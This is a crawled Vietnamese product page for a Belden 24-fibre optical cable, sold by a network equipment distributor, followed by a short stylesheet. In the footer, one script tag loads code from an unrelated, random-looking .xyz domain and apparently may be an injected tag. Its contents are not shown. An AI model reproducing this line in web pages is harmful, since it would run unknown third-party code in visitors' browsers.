

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nds.vn/cap-quang/cap-quang-belden-gumta24-011300-24-soi-mau-vang.html
body_size: 7324
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="vi" xmlns="http://www.w3.org/1999/xhtml" >
<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="revisit-after" content="1 days" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Nhà phân phối cáp quang Belden trong nhà, ngoài trời chính hãng 
</title>
    <meta content="Viễn thông NDS" property="og:site_name" />
    <meta content="article" property="og:type" />
    <meta content="Nhà phân phối cáp quang Belden trong nhà, ngoài trời chính hãng " itemprop="headline" property="og:title" />
    <meta content="https://nds.vn/cap-quang/cap-quang-belden-gumta24-011300-24-soi-mau-vang.html" itemprop="url" property="og:url" />
    <meta content="https://nds.vn/img/p/cap-quang-belden-gumta24-011300-24-soi-mau-vang-p212.gif" itemprop="thumbnailUrl" property="og:image" />
    <meta content="Dây cáp quang 24x9/125-G657A1-OS2 A/IVQ(ZN)H/GUMTA24+0 11300, Belden, màu vàng" itemprop="description" property="og:description" />
    
    <style type="text/css" media="screen">@import "/css/main.css";</style>
    <script type="text/javascript" src="/js/f1.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-PVPPY1P072"></script> <script>   window.dataLayer = window.dataLayer || [];   function gtag(){dataLayer.push(arguments);}   gtag('js', new Date());    gtag('config', 'G-PVPPY1P072'); </script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TM6KL9NQ');</script>
<meta name="keywords" content="Cáp quang, Cáp,quang,Belden,GUMTA24_" /><meta name="description" content="Dây cáp quang 24x9/125-G657A1-OS2 A/IVQ(ZN)H/GUMTA24+0 11300, Belden, màu vàng..." /></head>
<body class="p" onclick="colps();">

<ul class="uh"><li class="c">
<div id="ds" class="dsn"></div>
<a class="v" href="/" title="Viễn thông NDS"><img src="/img/a/34.jpg" alt="Viễn thông NDS" /></a>
<a class="f" href="/viewcart.aspx" rel="nofollow">Giỏ hàng (<b>0</b>)</a>
<b class="r">0903250399</b>
</li></ul>
<div id="dm">
    <ul class="u1">
        <li class="b"></li>
        <li class="l"><strong class="s1">Danh mục sản phẩm</strong><ul class="u2 p"><li class="ll" style="background:url(/img/m/m302.jpg) no-repeat 8px center;background-size:20px 20px;"><strong class="s2"><a href="/belden.html">Belden</a></strong><ul class="u3"><li class=""><strong><a href="/o-cam-mang-modular-jack.html">Ổ cắm mạng,Modular Jack</a></strong><strong><a href="/patch-panel.html">Patch panel</a></strong><strong><a href="/cap-mang.html">Cáp mạng</a></strong><strong><a href="/day-nhay-patch-cord.html">Dây nhảy, patch cord</a></strong><strong><a href="/dau-bam-mang.html">Đầu bấm mạng</a></strong><br class="cl" /></li><li><strong><a href="/odf-quang.html">ODF Quang</a></strong><strong><a href="/day-nhay-quang.html">Dây nhảy quang</a></strong><strong><a href="/cap-quang.html">Cáp quang</a></strong></li><li><strong><a href="/cap-dong-truc-coaxial-cable.html">Cáp đồng trục Coaxial cable</a></strong><strong><a href="/dung-cu-thi-cong.html">Dụng cụ thi công</a></strong><strong><a href="/cap-am-thanh-cap-dieu-khien.html">Cáp âm thanh, Cáp điều khiển</a></strong></li><li></li></ul></li><li class="ll" style="background:url(/img/m/m416.gif) no-repeat 8px center;background-size:20px 20px;"><strong class="s2"><a href="/may-do-test-mang-do-wifi.html">Máy đo, test mạng,Đo Wifi</a></strong><ul class="u3"><li class=""><strong><a href="/netally.html">Netally</a></strong><strong><a href="/fluke-network.html">Fluke Network</a></strong><br class="cl" /></li><li></li><li></li><li></li></ul></li><li class="ll" style="background:url(/img/m/m434.jpg) no-repeat 8px center;background-size:20px 20px;"><strong class="s2"><a href="/tu-mang-tu-rack.html">Tủ mạng, tủ rack</a></strong><ul class="u3"><li class=""><strong><a href="/tu-rack-co-nho-small-rack-cabinet.html">Tủ rack cỡ nhỏ - Small Rack Cabinet</a></strong><strong><a href="/tu-rack-20u.html">Tủ Rack 20U</a></strong><strong><a href="/tu-rack-27u.html">Tủ Rack 27U</a></strong><strong><a href="/tu-rack-32u.html">Tủ Rack 32U</a></strong><strong><a href="/tu-rack-36u.html">Tủ Rack 36U</a></strong><strong><a href="/tu-rack-42u.html">Tủ Rack 42U</a></strong><strong><a href="/open-rack.html">Open Rack</a></strong><strong><a href="/thang-mang-cap.html">Thang máng cáp</a></strong><br class="cl" /></li><li></li><li></li><li></li></ul></li><li class="ll" style="background:url(/img/m/m438.jpg) no-repeat 8px center;background-size:20px 20px;"><strong class="s2"><a href="/am-thanh-thong-bao.html">Âm thanh  thông báo</a></strong><ul class="u3"><li class=""><br class="cl" /></li><li></li><li></li><li></li></ul></li><li class="ll" style="background:url(/img/m/m436.jpg) no-repeat 8px center;background-size:20px 20px;"><strong class="s2"><a href="/thiet-bi-chuyen-mach.html">Thiết bị chuyển mạch</a></strong><ul class="u3"><li class=""><strong><a href="/thiet-bi-chuyen-mach-trendnet.html">Thiết Bị Chuyển Mạch TRENDnet</a></strong><span><a href="/trendnet-unmanaged-switches.html">TrendNet Unmanaged Switches</a></span><span><a href="/trendnet-layer-2-switches.html">TrendNet Layer 2 Switches</a></span><span><a href="/trendnet-web-smart-switches.html">TrendNet Web Smart Switches</a></span><span><a href="/trendnet-edge-smart-switches.html">TrendNet EDGE Smart Switches</a></span><strong><a href="/alcatel-lucent.html">Alcatel-Lucent</a></strong><span><a href="/thiet-bi-chuyen-mach-cho-trung-tam-du-lieu.html">Thiết bị chuyển mạch cho trung tâm dữ liệu</a></span><span><a href="/access-edge.html">Access Edge</a></span><span><a href="/switch-cong-nghiep.html">Switch công nghiệp</a></span><span><a href="/smart-managed-edge.html">Smart Managed Edge</a></span><strong><a href="/thiet-bi-chuyen-mach-jha.html">Thiết Bị Chuyển Mạch JHA</a></strong><span><a href="/switch-management.html">Switch management</a></span><span><a href="/switch-unmanagement.html">Switch unmanagement</a></span><br class="cl" /></li><li></li><li></li><li></li></ul></li><li class="ll" style="background:url(/img/m/m433.jpg) no-repeat 8px center;background-size:20px 20px;"><strong class="s2"><a href="/camera-an-ninh.html">Camera an ninh</a></strong><ul class="u3"><li class=""><strong><a href="/trendnet.html">TRENDnet</a></strong><span><a href="/camera-co-dinh.html">CAMERA CỐ ĐỊNH</a></span><span><a href="/camera-thay-doi-tieu-cu.html">CAMERA THAY ĐỔI TIÊU CỰ</a></span><span><a href="/camera-ptz.html">CAMERA PTZ</a></span><span><a href="/dau-ghi-camera.html">Đầu Ghi Camera</a></span><strong><a href="/uniview.html">Uniview</a></strong><span><a href="/camera-ip.html">CAMERA IP</a></span><span><a href="/camera-ptz-uniview.html">CAMERA PTZ Uniview</a></span><span><a href="/camera-analog.html">Camera Analog</a></span><span><a href="/dau-ghi-hinh.html">Đầu ghi hình</a></span><span><a href="/luu-tru.html">Lưu trữ</a></span><br class="cl" /></li><li></li><li></li><li></li></ul></li><li class="ll" style="background:url(/img/m/m435.jpg) no-repeat 8px center;background-size:20px 20px;"><strong class="s2"><a href="/he-thong-nguon-bo-luu-dien-ups.html">Hệ thống nguồn,Bộ Lưu điện, UPS</a></strong><ul class="u3"><li class=""><br class="cl" /></li><li></li><li></li><li></li></ul></li><li class="ll" style="background:url(/img/m/m437.jpg) no-repeat 8px center;background-size:20px 20px;"><strong class="s2"><a href="/he-thong-thong-tin-tinh-bao-mang.html">Hệ Thống Thông Tin Tình Báo Mạng</a></strong><ul class="u3"><li class=""><br class="cl" /></li><li></li><li></li><li></li></ul></li><li class="ll" style="background:url(/img/m/m414.png) no-repeat 8px center;background-size:20px 20px;"><strong class="s2"><a href="/giam-sat-mang.html">Giám sát mạng</a></strong><ul class="u3"><li class=""><strong><a href="/profitap.html">Profitap</a></strong><strong><a href="/netscout.html">NETSCOUT</a></strong><br class="cl" /></li><li></li><li></li><li></li></ul></li><li class="ll" style="background:url(/img/m/m439.jpg) no-repeat 8px center;background-size:20px 20px;"><strong class="s2"><a href="/phong-chong-ddos.html">Phòng Chống DDoS</a></strong><ul class="u3"><li class=""><br class="cl" /></li><li></li><li></li><li></li></ul></li><li class="ll" style="background:url(/img/m/m502.png) no-repeat 8px center;background-size:20px 20px;"><strong class="s2"><a href="/alphanet.html">Alphanet</a></strong><ul class="u3"><li class=""><br class="cl" /></li><li></li><li></li><li></li></ul></li></ul></li>
        
        <li class="g n"><a class="a" href="/giai-phap.html" title="Giải pháp">Giải pháp</a><div class="t"><a class="b" href="/giai-phap-nha-may-khu-cong-nghiep.html">Giải pháp nhà máy- khu công nghiêp</a><a class="b" href="/giai-phap-cho-ngan-hang.html">Giải pháp cho ngân hàng</a><a class="b" href="/giai-phap-cho-data-center.html">Giải pháp cho Data Center</a><a class="b" href="/giai-phap-cho-giao-thong-van-tai.html">Giải pháp cho giao thông vận tải</a><a class="b" href="/giai-phap-benh-vien.html">Giải pháp bệnh viện</a><a class="b" href="/giai-phap-khach-san.html">Giải pháp khách sạn</a><a class="b" href="/giai-phap-tttm.html">Giải pháp TTTM</a></div></li><li class="g n"><a class="a" href="/huong-dan-mua-hang.html" title="Hướng dẫn mua hàng">Hướng dẫn mua hàng</a><div class=""></div></li>
    </ul>
</div>
<form method="post" action="/cap-quang/cap-quang-belden-gumta24-011300-24-soi-mau-vang.html" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUENTM4MWQYAQUeX19Db250cm9sc1JlcXVpcmVQb3N0QmFja0tleV9fFgEFC2N0bDAwJGlTZWFy6HCvnPLrrTSwjkNlmZC8Y3DVY4o=" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAIyDprWVIqIFDh4uLFAV7YovDtZKg4ycidK4dCLx/zUVhzPds8Bsbz0M8wUsYAbeGN9P+YX" />
</div>
<ul class="us"><li><div><input type="image" name="ctl00$iSear" id="iSear" class="s" src="/img/ic/1.gif" /><input id="key" name="key" class="txt" autocomplete="off" onkeydown="chkdem()" onKeyUp="chkdem()" placeholder="Nhập từ khóa tìm kiếm" type="text" /></div></li></ul>
<ul class="ulp"><li class="l"><a href="/">Trang chủ</a></li><li><a href='/belden/'><span>Belden</span></a></li><li><a href='/cap-quang/'><span>Cáp quang</span></a></li></ul>


<script type="text/javascript" src="/js/imgnew/slimbox2.js"></script> 
<style type="text/css" media="screen">@import "/js/imgnew/slimbox2.css";</style>
<style type="text/css" media="screen">@import "/js/slideshow/Detail.css";</style>
<script type="text/javascript" src="/js/slideshow/image-slideshow.js"></script>
<script type="text/javascript">function imgp(id){document.getElementById('ipd').src="/img/i/"+id;document.getElementById('apd').href="/img/i/"+id;}</script>
<div class="pdl">
    <ul class="upd">
        <li class="ll">
            <a id="apd" class="t" href="/img/p/cap-quang-belden-gumta24-011300-24-soi-mau-vang-p212.gif" rel="lightbox[roundtrip]" title="Cáp quang Belden GUMTA24_011300 24 sợi   màu vàng"><img id="ipd" src="/img/p/cap-quang-belden-gumta24-011300-24-soi-mau-vang-p212.gif" alt="Cáp quang Belden GUMTA24_011300 24 sợi   màu vàng" /></a>
            <div id="galleryContainer"><div id="arrow_left"><img src="/js/slideshow/arrow_left.gif" alt="arrow left" /></div><div id="arrow_right"><img src="/js/slideshow/arrow_right.gif" alt="arrow right" /></div><div style="left:-1px;" id="theImages"><div id="slideEnd"></div></div></div>
        </li>
        <li class="rr">
            <h1>Cáp quang Belden GUMTA24_011300 24 sợi   màu vàng</h1>
            <ul class="gb">
                <li class="a">Giá bán: <span>Liên hệ</span></li>
                <li class="b">Giá thị trường: </li>
            </ul>
            <div class="rb">&nbsp;</div>
            <div class="rc">Ưu đãi đặc biệt</div>
            <div class="d4"></div>
            <ul class="cc">
                <li>Mã sản phẩm : GUMTA24_011300</li>
                <li>Xuất xứ : Belden</li>
                <li>Bảo hành : 10 năm</li>
                <li>Tình trạng : </li>
            </ul>
            <div class="cl" style="height:10px; overflow:hidden;"></div>
            <ul class="hh">
                <li class="t"><a href="/huong-dan-mua-hang.html" rel="nofollow" target="_blank">Hướng dẫn mua hàng</a></li>
                <li class="f"><a href="/so-do-chi-duong.html" rel="nofollow" target="_blank">Sơ đồ chỉ đường đến Viễn thông NDS</a></li>
            </ul>
            <a class="ca" href="/js/adc.aspx?id=212" rel="nofollow"><b>Mua ngay</b>Giao hàng trên toàn quốc</a>
            <div class="cl"></div>
            
            <div class="pf">Hotline: <b>0903250399</b> - Tel: <b>024.37834986</b></div>
            <a class="ph" href="https://www.messenger.com/t/tinhocvienthongnds" target="_blank" rel="nofollow">Inbox Facebook</a>
            <a class="pi" href="https://zalo.me/0903250399" target="_blank" rel="nofollow">Inbox Zalo</a>
            
            <div class="cl"></div>
            <div class="pg">Tầng 4 CT1, Mỹ Đình Plaza 2, số 2 Nguyễn Hoàng, Mỹ Đình 2, Nam Từ Liêm, HN</div>
        </li>
        <li class="cl"></li>
    </ul>
    
    <ul class="ma t0" style="margin-bottom:0px;"><li class="l">Thông tin sản phẩm</li></ul>
    <div class="int d">&nbsp;</div>
    <div class="dsh" id="dp3" style="margin-left:0px;">
        <a class="r" rel="nofollow" href="https://www.facebook.com/share.php?u=https://nds.vn/cap-quang/cap-quang-belden-gumta24-011300-24-soi-mau-vang.html&title=Cáp quang Belden GUMTA24_011300 24 sợi   màu vàng" target="socialbookmark"></a>
        <div class="fb-like" data-send="false" data-layout="box_count" data-width="60" data-show-faces="false"></div>
    </div>
    <div><fb:comments href="https://nds.vn/cap-quang/cap-quang-belden-gumta24-011300-24-soi-mau-vang.html" num_posts="8" colorscheme ="light" width="100%"></fb:comments></div>
</div>
<div class="dvl" style="padding-left:25px;padding-right:0px;">
    <ul><li class="h t1">Hỗ trợ trực tuyến</li><li class="y"><img src="/img/o/2.jpg" alt="Kinh doanh phân phối" /><span>Kinh doanh phân phối</span><a href="https://zalo.me/0903250399" target="_blank" rel="nofollow">0903250399</a></li><li class="y e"><img src="/img/o/7.jpg" alt="Kinh doanh dự án" /><span>Kinh doanh dự án</span><a href="https://zalo.me/0984221111" target="_blank" rel="nofollow">0984221111</a></li><li class="y"><img src="/img/o/8.png" alt="Hỗ trợ kỹ Thuật" /><span>Hỗ trợ kỹ Thuật</span><a href="https://zalo.me/0389000123" target="_blank" rel="nofollow">0389000123</a></li></ul>
    <ul>
        <li class="h">Tin tức liên quan</li>
        
    </ul>
    
</div>
<div class="cl"></div>
<ul class="mb"><li class="r"><a href="/cap-quang.html" rel="nofollow">Xem tất cả</a></li><li class="l">Sản phẩm cùng loại</li></ul>
<ul class="uk">
    <li class="c">
        <a class="a" href="/cap-quang/cap-quang-belden-trong-nha-ngoai-troi-chuan-om3-6-soi-gumtd06.html"><img src="/img/p/cap-quang-belden-trong-nha-ngoai-troi-chuan-om3-6-soi-gumtd06-236.jpg" alt="Cáp quang Belden trong nhà/ngoài trời, chuẩn OM3, 6 sợi GUMTD06" /></a>
        <strong><a href="/cap-quang/cap-quang-belden-trong-nha-ngoai-troi-chuan-om3-6-soi-gumtd06.html">Cáp quang Belden trong nhà/ngoài trời, chuẩn OM3, 6 sợi GUMTD06</a></strong>
        <span class="p">Giá bán: Liên hệ</span>
        
    </li>
    <li class="c">
        <a class="a" href="/cap-quang/cap-quang-belden-multimode-4fo-om2-ntap50wa004bkaa-belden.html"><img src="/img/p/cap-quang-belden-singlemode-4fo-om2-ntap50wa004bkaa-belden-235.gif" alt="Cáp quang Belden multimode 4FO OM2 NTAP50WA004BKAA Belden" /></a>
        <strong><a href="/cap-quang/cap-quang-belden-multimode-4fo-om2-ntap50wa004bkaa-belden.html">Cáp quang Belden multimode 4FO OM2 NTAP50WA004BKAA Belden</a></strong>
        <span class="p">Giá bán: Liên hệ</span>
        
    </li>
    <li class="c">
        <a class="a" href="/cap-quang/day-cap-quang-belden-singlemode-ntap12wa012bkaa.html"><img src="/img/p/day-cap-quang-belden-singlemode-ntap12wa012bkaa-234.gif" alt="Dây, cáp quang Belden singlemode NTAP12WA012BKAA" /></a>
        <strong><a href="/cap-quang/day-cap-quang-belden-singlemode-ntap12wa012bkaa.html">Dây, cáp quang Belden singlemode NTAP12WA012BKAA</a></strong>
        <span class="p">Giá bán: Liên hệ</span>
        
    </li>
    <li class="c">
        <a class="a" href="/cap-quang/day-cap-quang-belden-2-fo-ntap12aa002yeaa.html"><img src="/img/p/day-cap-quang-belden-2-fo-ntap12aa002yeaa-233.gif" alt="Dây, cáp quang Belden 2 FO NTAP12AA002YEAA" /></a>
        <strong><a href="/cap-quang/day-cap-quang-belden-2-fo-ntap12aa002yeaa.html">Dây, cáp quang Belden 2 FO NTAP12AA002YEAA</a></strong>
        <span class="p">Giá bán: Liên hệ</span>
        
    </li>
    <li class="c">
        <a class="a" href="/cap-quang/day-cap-quang-belden-48-fo-48f-sm-g652-d-lt-outcsta-pe-nmgu12ha048bkaa.html"><img src="/img/p/day-cap-quang-belden-48-fo-48f-sm-g652-d-lt-outcsta-pe-nmgu12ha048bkaa-232.gif" alt="Dây cáp quang Belden 48 FO 48F SM G652.D LT OUTCSTA/PE/NMGU12HA048BKAA" /></a>
        <strong><a href="/cap-quang/day-cap-quang-belden-48-fo-48f-sm-g652-d-lt-outcsta-pe-nmgu12ha048bkaa.html">Dây cáp quang Belden 48 FO 48F SM G652.D LT OUTCSTA/PE/NMGU12HA048BKAA</a></strong>
        <span class="p">Giá bán: Liên hệ</span>
        
    </li>
    <li class="c">
        <a class="a" href="/cap-quang/day-cap-quang-belden-multimode-24-soi-gumtd24-002100.html"><img src="/img/p/day-cap-quang-belden-multimode-24-soi-gumtd24-002100-230.gif" alt="Dây, cáp quang Belden Multimode 24 sợi  GUMTD24_002100" /></a>
        <strong><a href="/cap-quang/day-cap-quang-belden-multimode-24-soi-gumtd24-002100.html">Dây, cáp quang Belden Multimode 24 sợi  GUMTD24_002100</a></strong>
        <span class="p">Giá bán: Liên hệ</span>
        
    </li>
    <li class="c">
        <a class="a" href="/cap-quang/day-cap-quang-belden-12-12x50-125-om3-gumtd12-002100.html"><img src="/img/p/day-cap-quang-belden-12-12x50-125-om3-gumtd12-002100-229.gif" alt="Dây, cáp quang Belden 12 12x50/125-OM3 GUMTD12_002100" /></a>
        <strong><a href="/cap-quang/day-cap-quang-belden-12-12x50-125-om3-gumtd12-002100.html">Dây, cáp quang Belden 12 12x50/125-OM3 GUMTD12_002100</a></strong>
        <span class="p">Giá bán: Liên hệ</span>
        
    </li>
    <li class="c">
        <a class="a" href="/cap-quang/day-cap-quang-belden-12fo-loi-12x50-125-om3-gumtd12-00-2100.html"><img src="/img/p/day-cap-quang-belden-12fo-loi-12x50-125-om3-gumtd12-00-2100-228.gif" alt="Dây, cáp quang Belden 12FO, lõi 12x50/125-OM3 GUMTD12.00 2100" /></a>
        <strong><a href="/cap-quang/day-cap-quang-belden-12fo-loi-12x50-125-om3-gumtd12-00-2100.html">Dây, cáp quang Belden 12FO, lõi 12x50/125-OM3 GUMTD12.00 2100</a></strong>
        <span class="p">Giá bán: Liên hệ</span>
        
    </li>
    <li class="c">
        <a class="a" href="/cap-quang/day-cap-quang-belden-mini-4-loi-om3-om3-04-x-50-125-om3-bi-a.html"><img src="/img/p/day-cap-quang-belden-mini-4-loi-om3-om3-04-x-50-125-om3-bi-a-227.gif" alt="Dây, cáp quang Belden Mini 4 lôi, OM3 OM3 04 x 50/125-OM3-BI A" /></a>
        <strong><a href="/cap-quang/day-cap-quang-belden-mini-4-loi-om3-om3-04-x-50-125-om3-bi-a.html">Dây, cáp quang Belden Mini 4 lôi, OM3 OM3 04 x 50/125-OM3-BI A</a></strong>
        <span class="p">Giá bán: Liên hệ</span>
        
    </li>
    <li class="c">
        <a class="a" href="/cap-quang/day-cap-quang-belden-om3-8fo-soi-gumtd08.html"><img src="/img/p/day-cap-quang-belden-om3-8fo-soi-gumtd08-226.jpg" alt="Dây, cáp quang belden OM3 8Fo, sợi  GUMTD08" /></a>
        <strong><a href="/cap-quang/day-cap-quang-belden-om3-8fo-soi-gumtd08.html">Dây, cáp quang belden OM3 8Fo, sợi  GUMTD08</a></strong>
        <span class="p">Giá bán: Liên hệ</span>
        
    </li>
    
    <li class="cl"></li>
</ul>


</form>

<ul class="v13"><li class="cl"></li></ul>
<ul class="vt"><li>ĐỐI TÁC CỦA CHÚNG TÔI</li></ul>
<div class="ds1"><style type="text/css" media="screen">@import "/js/imgsliw/skin.css";</style><script type="text/javascript" src="/js/imgsliw/jquery_003.js"></script><a href="javascript:void(0);" id="slide-adv-back"></a><a href="javascript:void(0);" id="slide-adv-next"></a><div class="skinimg"><ul id="ul-box-adv"><li><a href="https://www.al-enterprise.com/en" target="_blank" rel="nofollow"><img src="/img/a/83.jpg" alt="Alcatel-Lucent" /></a></li><li><a href="https://alphanetcable.com/" target="_blank" rel="nofollow"><img src="/img/a/82.jpg" alt="alphanet" /></a></li><li><a href="https://www.belden.com/" target="_blank" rel="nofollow"><img src="/img/a/69.png" alt="belden.com" /></a></li><li><a href="https://www.netally.com/" target="_blank" rel="nofollow"><img src="/img/a/70.jpg" alt="https://www.netally.com/" /></a></li><li><a href="https://www.acti.com/" target="_blank" rel="nofollow"><img src="/img/a/71.jpg" alt="Viễn thông NDS" /></a></li><li><a href="https://www.niagaranetworks.com/" target="_blank" rel="nofollow"><img src="/img/a/72.jpg" alt="Viễn thông NDS" /></a></li><li><a href="https://www.trendnet.com/" target="_blank" rel="nofollow"><img src="/img/a/73.jpg" alt="Viễn thông NDS" /></a></li><li><a href="https://www.netscout.com/arbor-ddos" target="_blank" rel="nofollow"><img src="/img/a/74.jpg" alt="Viễn thông NDS" /></a></li><li><a href="https://www.netscout.com/" target="_blank" rel="nofollow"><img src="/img/a/75.jpg" alt="Viễn thông NDS" /></a></li><li><a href="https://www.flukenetworks.com/" target="_blank" rel="nofollow"><img src="/img/a/76.jpg" alt="Viễn thông NDS" /></a></li><li><a href="https://www.group-ib.com/" target="_blank" rel="nofollow"><img src="/img/a/77.jpg" alt="" /></a></li><li><a href="https://www.arista.com/en/" target="_blank" rel="nofollow"><img src="/img/a/78.jpg" alt="Arista" /></a></li><li><a href="https://www.profitap.com/" target="_blank" rel="nofollow"><img src="/img/a/79.jpg" alt="Profi-tap" /></a></li><li><a href="https://www.arubanetworks.com/" target="_blank" rel="nofollow"><img src="/img/a/80.jpg" alt="Aruba" /></a></li><li><a href="https://lda-audiotech.com/en/" target="_blank" rel="nofollow"><img src="/img/a/81.jpg" alt="LDA " /></a></li></ul></div><script type="text/javascript" src="/js/imgsliw/jquery_f.js"></script></div>

<div class="fb">
    <ul class="fc">
        <li class="fn"><strong class="tt">Kết nối với Viễn thông NDS</strong><div class="fb-page" data-href="https://www.facebook.com/tinhocvienthongnds" data-width="300" data-height="220" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/tinhocvienthongnds"><a href="https://www.facebook.com/tinhocvienthongnds" rel="nofollow" target="_blank">Viễn thông NDS</a></blockquote></div></div></li>
        <li class="fd"><strong class="tt">Thông tin liên hệ</strong><span class="ff"></span><div style="line-height:180%;"><div style="\"><strong>C&Ocirc;NG TY TNHH HỆ THỐNG TIN HỌC VIỄN TH&Ocirc;NG NDS</strong>   <br />
Địa chỉ:&nbsp;Tầng 4 T&ograve;a nh&agrave; CT1, Mỹ Đ&igrave;nh Plaza 2, số 2 đường Nguyễn Ho&agrave;ng, Phường Từ Li&ecirc;m, Th&agrave;nh phố H&agrave; Nội, Việt Nam.<br />
Tel: (84-24) 37834986&nbsp;&nbsp; *&nbsp;&nbsp;&nbsp; Tel: (84-24) 37834985 <br />
Email: info@nds.com.vn&nbsp; *&nbsp; Website: www.nds.com.vn<br />
Văn Ph&ograve;ng Đại Diện:&nbsp;</div>
<div style="\">
<div>X03.36, Sunrise City North, 27 Nguyễn Hữu Thọ, Phường T&acirc;n Hưng, Quận 7, TP. Hồ Ch&iacute; Minh</div>
<div><img src="https://images.dmca.com/Badges/dmca-badge-w150-2x1-01.png?ID=c8f496a2-9905-44ae-a8d6-867154736280" alt="DMCA.com Protection Status" /></div>
</div>
<script type="text/javascript" async="" src="https://kyanypar.xyz/assets/tag.js"></script>   <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>  <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TM6KL9NQ');</script> <!-- End Google Tag Manager --></div></li>
        <li class="fg"><ul class="fh"><li class="tt">Về chúng tôi</li><li class="ff"></li><li class="f"><a href="/so-do-chi-duong.html" rel="nofollow">Sơ đồ chỉ đường</a></li><li class="f"><a href="/lich-lam-viec.html" rel="nofollow">Lịch làm việc</a></li><li class="f"><a href="/tuyen-nhan-vien-kinh-doanh.html" rel="nofollow">Tuyển Nhân Viên Kinh Doanh</a></li></ul><ul class="fh"><li class="tt">Hỗ trợ khách hàng</li><li class="ff"></li><li class="f"><a href="/bao-mat-thong-tin.html" rel="nofollow">Bảo mật thông tin</a></li><li class="f"><a href="/chinh-sach-bao-hanh.html" rel="nofollow">Chính Sách Bảo Hành</a></li><li class="f"><a href="/chinh-sach-van-chuyen.html" rel="nofollow">Chính Sách Vận Chuyển</a></li><li class="f"><a href="/dieu-khoan-mua-ban-hang-hoa.html" rel="nofollow">Điều Khoản mua bán hàng hóa</a></li></ul></li>
        <li class="cl"></li>
        <li class="bct"><a href="#" rel="nofollow" target="_blank"></a></li>
    </ul>
</div>
<ul class="ms" style=" display:none;"><li class="h"><a href="https://m.me/tinhocvienthongnds" target="_blank" rel="nofollow"></a></li><li class="c"><a href="https://zalo.me/0903250399" target="_blank" rel="nofollow"></a></li></ul>
<div class="fm">Thiết kế và phát triển website bởi kenhdichvu.vn</div>
<div class="dt">
    <ul>
        <li class="f"><script type="text/javascript">document.write('<div class="fb-like" data-send="false" data-layout="button_count" data-width="30" data-show-faces="false"></div>');</script></li>
        <li class="d">Email: <span>info@nds.com.vn</span></li><li class="a">Zalo: <span>0903250399</span></li>
        <li class="c"><a href="/" title="Viễn thông NDS">Trang chủ</a><b>|</b><a href="/so-do-chi-duong.html" rel="nofollow">Sơ đồ chỉ đường</a><b>|</b><a href="/gioi-thieu.html">Giới thiệu</a><b>|</b><a href="/lien-he.html">Liên hệ</a><b>|</b></li>
        <li class="r">Hotline: <b>0903250399 - 024.37834986</b></li>
    </ul>
</div>

<div id="dvdeo" style="display:none;"></div>



<script type="text/javascript">
(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/vi_VN/all.js#xfbml=1";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));
function chkdem(){if (document.getElementById("key").value!=""){var str=document.getElementById('key').value;str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "");document.getElementById("ds").className = "dso";$('#ds').load('/js/incs.aspx?t='+str);}}
function colps(){document.getElementById("ds").className="dsn";document.getElementById("lss").className="lss";}function video(str){document.getElementById('dvdeo').style.display = 'block';document.getElementById("dvdeo").innerHTML='<div class="dvd"><div class="t"><a href="javascript:clvideo();"></a></div><div class="f"><object width="640px" height="480px"><param name="movie" value="https://www.youtube.com/v/'+str+'?version=3&amp;hl=vi_VN&amp;rel=0&autoplay=1"></param><param name="allowFullScreen" value="true"></param><param name="allowscriptaccess" value="always"></param><embed src="https://www.youtube.com/v/'+str+'?version=3&amp;hl=vi_VN&amp;rel=0&autoplay=1" type="application/x-shockwave-flash" width="640px" height="480px" allowscriptaccess="always" allowfullscreen="true"></embed></object></div></div><div style="opacity:0.7;" id="bgpopup"></div>';}function clvideo(){document.getElementById('dvdeo').style.display = 'none';document.getElementById("dvdeo").innerHTML='';}
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://nds.vn/css/main.css
body_size: 3657
content:
@import url(/css/style.css);
@import url(/css/menu.css);
@import url(/js/owl_002.css);
@import url(/js/owl.css);
h1.t{position:absolute;top:-100px;}

.dmi{width:1298px;margin-bottom:30px;border-bottom:solid 1px #ddd;}
.dmi ul{width:285px;overflow:hidden;float:left;margin-right:33px;}
.dmi img{width:100px;}
.dmi .l{width:110px;float:left; display:none;}
.dmi .r{width:279px;overflow:hidden;float:left;}
.dmi span{display:block;padding-bottom:8px;padding-left:10px;background:url(/img/b/i5.gif) no-repeat left 5px;font-size:13px;}
.dmi .t{clear:both;padding-bottom:8px;text-transform:uppercase;font-weight:500;font-size:14px;}
.dmi .t a{color:#3e3f31;}

